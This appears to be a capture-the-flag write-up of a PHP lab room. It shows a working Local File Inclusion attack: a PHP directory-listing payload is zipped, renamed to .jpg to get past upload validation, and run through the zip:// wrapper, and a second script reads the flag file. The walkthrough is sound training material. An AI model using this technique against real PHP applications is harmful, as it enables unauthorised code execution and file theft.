Let's begin by examining the website structure and behavior to identify any potential entry points or dynamic functionality that may be vulnerable to Local File Inclusion.
Let's begin by examining the website structure and behavior to identify any potential entry points or dynamic functionality that may be vulnerable to Local File Inclusion.

The application includes a basic image upload feature that accepts only .jpg files. Attempting to upload a file without the .jpg extension triggers an error, indicating strict file extension validation. Once an image is uploaded successfully, it is displayed using a URL structure like:

/index.php?page=view&id=evY9MH2taThe uploaded file is renamed to a random string, which is used as the id parameter in the view request.
Tried the usual LFI payload arsenal — nothing landed. Filters were tight. So I switched gears and pulled out the big guns: PHP wrappers. Time to get sneaky with php://…
Dropped the OG wrapper payload: php://filter/convert.base64-encode/resource=page — total silence. No output, no errors, just a dead end. So I summoned my two elite operators: HackTricks and ChatGPT. Let's dig deeper. 🕳️🐇

Locked and loaded my custom PHP payload to list out the server's files. Time to peek behind the curtain and see what this box is hiding 👀💻
<?php
$path = getcwd();
$items = scandir($path);
echo "<p>Content of $path</p>";
echo '<ul>';
foreach ($items as $item) {
echo '<li>' . $item . '</li>';
}
echo '</ul>';
?>To prepare the payload effectively, I combined specific techniques to ensure proper encoding and delivery within the context of the wrapper functionality.

zip a.zip a.php
mv a.zip a.jpg // to bypass the jpg checkAfter uploading the file, I deviated from the standard access path (index.php?page=view&id=...) and instead leveraged the zip:// PHP wrapper. By calling index.php?page=zip://tmp/upload/afejaegae.jpg#a, I attempted to extract and access the internal content of the uploaded file using archive traversal.

Note: I did not append .php to the filename in the payload. This is because the server automatically appends the .php extension when attempting to include the file. Understanding this behavior was crucial to ensuring the wrapper worked as intended.


💥 Boom — directory listing unlocked. Spotted the juicy flag file. Next move? Pull it in and extract the loot. Mission accomplished. 🎯
<?php
$filename = 'flag-mipkBswUppqwXlq9ZydO.php';
if (file_exists($filename)) {
$contents = file_get_contents($filename);
echo "<pre>" . htmlspecialchars($contents) . "</pre>";
} else {
echo "File not found.";
}
?>
I have finished the room. It was challenging and at times frustrating, but I successfully completed it. I learned that:
- Local File Inclusion vulnerabilities can be heavily filtered, but bypasses such as double URL encoding and PHP wrappers are powerful tools.
- Understanding how file parsing and wrapper protocols (e.g.,
php://,zip://) behave on the backend is critical to exploiting them effectively. - Trial and error, paired with external resources like HackTricks and ChatGPT, can guide you through seemingly dead ends.